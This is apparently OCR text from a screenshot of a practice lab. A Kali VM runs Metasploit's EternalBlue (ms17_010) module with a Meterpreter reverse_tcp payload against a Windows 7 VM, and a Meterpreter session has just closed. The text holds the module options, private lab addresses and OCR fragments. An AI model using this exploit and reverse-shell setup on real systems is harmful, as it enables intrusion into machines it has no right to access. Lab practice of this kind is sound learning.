 Recycle Bin
problem
servers
Linux on TLLT-LLOFTUS - Virtual Machine Connection
File Action Media Clipboard View Help
hacker@kali: ~
hacker@kali: ~
File Actions Edit View Help
meterpreter > show options
[-] Unknown command: show.
meterpreter > search ms17_010
[-] You must specify a valid file glob to search for, e.g. >search -f *.do
meterpreter > exit
[*] Shutting down Meterpreter ...
[*] 192.168.137.22 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.137.22 yes The target host(s), range CID
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain
SMBPass no (Optional) The password for t
SMBUser no (Optional) The username to au
VERIFY_ARCH true yes Check if remote architecture
VERIFY_TARGET true yes Check if remote OS matches ex
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
LHOST 192.168.137.23 yes The listen address (an interface m
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
Status: Running
spreadsheets
target(win7) on TLLT-LLOFTUS - Virtual Machine Connection
File Action Media Clipboard View Help
target
Password
Windows 7 Professional
Status: Running
Type here to search
3:56 PM
10/15/2020
2